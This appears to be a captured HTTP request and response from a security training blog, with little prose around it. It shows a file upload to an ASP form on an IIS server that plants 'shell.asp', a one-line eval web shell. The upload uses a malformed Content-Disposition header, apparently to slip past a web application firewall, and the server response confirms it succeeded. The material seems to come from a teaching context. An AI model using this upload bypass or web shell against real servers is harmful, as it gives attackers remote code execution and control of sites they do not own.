 Request
Raw Params Headers Hex
POST /form/ HTTP/1.1
Host: 192.168.199.199
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.199.199/form/
Cookie: yunsuo_session_verify=d610a8c0db4e4c43440c18ff623d2f06; ASPSESSIONIDASSSSAQD=LFKNPPADKPKNDJPENCEJAMAC;
ASPSESSIONIDSSBBCAQC=BDFFMGDBGBHIMGOEMNEDFJCO; ASPSESSIONIDQQQSCDSC=NOOPIKFBOFODMIIGGDMOHBDB; eesuppower=1;
ASPSESSIONIDQATATCSB=COMLEAHBIOFLCLGJIEAPGEJA; ASPSESSIONIDQCSDTCTB=NMOJADHBDJKKLPKHIAEFLBLI
X-Forwarded-For: 120.52.113.28
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------4714631421141173021852555099
Content-Length: 1933
-----------------------------4714631421141173021852555099
Content-Disposition: form-data;
name="file1"
dddddddddddd; filename="shell.asp"
Content-Type: application/octet-stream
<%eval request("a")%>
-----------------------------4714631421141173021852555099--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Connection: close
Date: Sun, 27 Nov 2016 15:50:27 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 322
Content-Type: text/html
Set-Cookie: ASPSESSIONIDQCQCSDTB=DPFBGAIBMIEFKAAKEPCOCKJN; pa
Cache-control: private
<!DOCTYPE html>
<html>
<head>
<title>Upload</title>
<meta content="text/html";charset="utf-8">
</head>
<body>
<form action="#" method="post" enctype="multipart/form-data">
<input type="file" name="file1" />
<input type="submit" value="upload" />
</form>
</body>
</html>
File shell.asp Success Upload !<br>
安恒网络空间安全讲武堂
https://blog.csdn.net/qq_41894788